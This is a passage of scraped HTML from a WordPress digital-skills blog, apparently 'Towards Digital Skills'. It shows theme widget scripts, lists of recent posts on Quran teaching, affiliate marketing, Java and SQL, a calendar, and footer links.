info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_1";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "288";
block_tdi_23.header_color = "#";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "58";
tdBlocksArray.push(block_tdi_23);
</script><h4 class="block-title"><span class="td-pulldown-size">Read More</span></h4><div id=tdi_23 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" class="td-image-wrap " title="How to Become an Online Quran Teacher" ><img class="entry-thumb" src="" alt="How to Become an Online Quran Teacher" title="How to Become an Online Quran Teacher" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/02/How-to-Become-an-Online-Quran-Teacher-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills - Online Tips and Tricks</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" title="How to Become an Online Quran Teacher">How to Become an Online Quran Teacher</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/towardsdigitalskills">towardsdigitalskills</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T08:08:23+00:00" >February 3, 2023</time></span>                <span class="td-module-comments"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
In order to become an Online Quran Teacher, you need to be highly qualified. This means profound studying of the Quran and Tajweed rules.



You...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" class="td-image-wrap " title="What is Affiliate Marketing &#8211; A Free Virtual Event" ><img class="entry-thumb" src="" alt="What is Affiliate Marketing - A Free Virtual Event" title="What is Affiliate Marketing &#8211; A Free Virtual Event" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-2-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" title="What is Affiliate Marketing &#8211; A Free Virtual Event">What is Affiliate Marketing &#8211; A Free Virtual Event</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-27T12:15:09+00:00" >January 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" class="td-image-wrap " title="How to Skip a Line in Java Scanner?" ><img class="entry-thumb" src="" alt="How to Skip a Line in Java Scanner" title="How to Skip a Line in Java Scanner?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Carson-Beach-With-Limousine-Service-1-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" title="How to Skip a Line in Java Scanner?">How to Skip a Line in Java Scanner?</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-26T11:50:34+00:00" >January 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" class="td-image-wrap " title="Jr. SQL Developer" ><img class="entry-thumb" src="" alt="Jr. SQL Developer" title="Jr. SQL Developer" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" title="Jr. SQL Developer">Jr. SQL Developer</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-24T11:51:56+00:00" >January 24, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" class="td-image-wrap " title="Joi Database: Exploring the Power of Structured Query Language" ><img class="entry-thumb" src="" alt="Joi Database" title="Joi Database: Exploring the Power of Structured Query Language" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" title="Joi Database: Exploring the Power of Structured Query Language">Joi Database: Exploring the Power of Structured Query Language</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-21T12:20:01+00:00" >January 21, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://towardsdigiskills.com/2023/02">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><div class="td_block_wrap td_block_slide td_block_widget tdi_24 td-pb-border-top td_block_template_1 td_normal_slide"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"Trending Now","custom_url":"","title_tag":"","block_template_id":"","autoplay":"","ms_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","el_class":"","td_ajax_filter_type":"td_popularity_filter_fa","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_24","block_type":"td_block_slide","separator":"","locked_only":"","open_in_new_window":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_block_slide";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "288";
block_tdi_24.header_color = "#";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "58";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner td-slide-col1"><h4 class="block-title"><span class="td-pulldown-size">Trending Now</span></h4><div class="td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div id="td-pulldown-tdi_24-val"><span>All </span><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_26" data-td_filter_value="" data-td_block_id="tdi_24" href="#">All</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_27" data-td_filter_value="featured" data-td_block_id="tdi_24" href="#">Featured</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_28" data-td_filter_value="popular" data-td_block_id="tdi_24" href="#">All time popular</a></li></ul></div></div><div id="tdi_25" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_25_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" class="td-image-wrap " title="How to Become an Online Quran Teacher" ><img class="entry-thumb" src="" alt="How to Become an Online Quran Teacher" title="How to Become an Online Quran Teacher" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/02/How-to-Become-an-Online-Quran-Teacher-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" title="How to Become an Online Quran Teacher">How to Become an Online Quran Teacher</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/towardsdigitalskills">towardsdigitalskills</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T08:08:23+00:00" >February 3, 2023</time></span></span></div></div><div id="tdi_25_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" class="td-image-wrap " title="What is Affiliate Marketing &#8211; A Free Virtual Event" ><img class="entry-thumb" src="" alt="What is Affiliate Marketing - A Free Virtual Event" title="What is Affiliate Marketing &#8211; A Free Virtual Event" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-2-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" title="What is Affiliate Marketing &#8211; A Free Virtual Event">What is Affiliate Marketing &#8211; A Free Virtual Event</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-27T12:15:09+00:00" >January 27, 2023</time></span></span></div></div><div id="tdi_25_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" class="td-image-wrap " title="How to Skip a Line in Java Scanner?" ><img class="entry-thumb" src="" alt="How to Skip a Line in Java Scanner" title="How to Skip a Line in Java Scanner?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Carson-Beach-With-Limousine-Service-1-300x350.png"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" title="How to Skip a Line in Java Scanner?">How to Skip a Line in Java Scanner?</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-26T11:50:34+00:00" >January 26, 2023</time></span></span></div></div><div id="tdi_25_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" class="td-image-wrap " title="Jr. SQL Developer" ><img class="entry-thumb" src="" alt="Jr. SQL Developer" title="Jr. SQL Developer" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-300x350.webp"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" title="Jr. SQL Developer">Jr. SQL Developer</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-24T11:51:56+00:00" >January 24, 2023</time></span></span></div></div><div id="tdi_25_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" class="td-image-wrap " title="Joi Database: Exploring the Power of Structured Query Language" ><img class="entry-thumb" src="" alt="Joi Database" title="Joi Database: Exploring the Power of Structured Query Language" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-1-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" title="Joi Database: Exploring the Power of Structured Query Language">Joi Database: Exploring the Power of Structured Query Language</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-21T12:20:01+00:00" >January 21, 2023</time></span></span></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="hayyatlimoservice.com"><img decoding="async" loading="lazy" width="1000" height="1000" src="https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1.png" alt="Logan Airport Limo Service near me Boston Ma " class="wp-image-1531" srcset="https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1.png 1000w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-300x300.png 300w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-150x150.png 150w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-768x768.png 768w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-420x420.png 420w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-640x640.png 640w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-681x681.png 681w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure>
</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Follow us on Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/towardsdigitalskills" target="_blank">@towardsdigitalskills</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram tdi_29 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://towardsdigiskills.com/"><img class="td-retina-data" src="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-1-300x300.png" data-retina="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-1-300x300.png" alt="Towards Digital SKills" title="Towards Digital SKills"  /></a></div><div class="footer-text-wrap">Towards Digital Skills is a Professional Digital learning skills and Blogging Platform. We’re dedicated to providing you the best of Digital learning skills and Blogging, with a focus on dependability and Digital Skills.<div class="footer-email-wrap">Contact us: <a href="mailto:towardsdigitalskills@gmail.com">towardsdigitalskills@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/towardsdigitalskills/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/towardsdigitalskills/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/towardsdigitalskills/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/topdigiskills" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCEkBik6v7WqwdQVy8B4zgeQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_31 td_block_template_1"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "1";
block_tdi_31.block_type = "td_block_7";
block_tdi_31.post_count = "3";
block_tdi_31.found_posts = "288";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "96";
tdBlocksArray.push(block_tdi_31);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_31 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" class="td-image-wrap " title="How to Become an Online Quran Teacher" ><img class="entry-thumb" src="" alt="How to Become an Online Quran Teacher" title="How to Become an Online Quran Teacher" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/02/How-to-Become-an-Online-Quran-Teacher-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" title="How to Become an Online Quran Teacher">How to Become an Online Quran Teacher</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T08:08:23+00:00" >February 3, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" class="td-image-wrap " title="What is Affiliate Marketing &#8211; A Free Virtual Event" ><img class="entry-thumb" src="" alt="What is Affiliate Marketing - A Free Virtual Event" title="What is Affiliate Marketing &#8211; A Free Virtual Event" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-2-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" title="What is Affiliate Marketing &#8211; A Free Virtual Event">What is Affiliate Marketing &#8211; A Free Virtual Event</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-27T12:15:09+00:00" >January 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" class="td-image-wrap " title="How to Skip a Line in Java Scanner?" ><img class="entry-thumb" src="" alt="How to Skip a Line in Java Scanner" title="How to Skip a Line in Java Scanner?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Carson-Beach-With-Limousine-Service-1-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" title="How to Skip a Line in Java Scanner?">How to Skip a Line in Java Scanner?</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-26T11:50:34+00:00" >January 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_32 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://towardsdigiskills.com/topics/digital-skills">Digital Skills - Online Tips and Tricks<span class="td-cat-no">50</span></a></li><li><a href="https://towardsdigiskills.com/topics/digital-skills/how-to">How to<span class="td-cat-no">15</span></a></li><li><a href="https://towardsdigiskills.com/topics/blogging-skills">Blogging<span class="td-cat-no">11</span></a></li><li><a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills">SEO<span class="td-cat-no">11</span></a></li><li><a href="https://towardsdigiskills.com/topics/social-media-marketing-skills">SMM<span class="td-cat-no">11</span></a></li><li><a href="https://towardsdigiskills.com/topics/ppc-skills">PPC<span class="td-cat-no">6</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-198"><a href="https://towardsdigiskills.com/about-us">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199"><a href="https://towardsdigiskills.com/contact-us">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-197"><a rel="privacy-policy" href="https://towardsdigiskills.com/privacy-policy">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-361"><a href="https://towardsdigiskills.com/terms-and-conditions">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://towardsdigiskills.com/submit-a-guest-post">Submit a Guest Post</a></li>
</ul></div>                </div>
            </div>

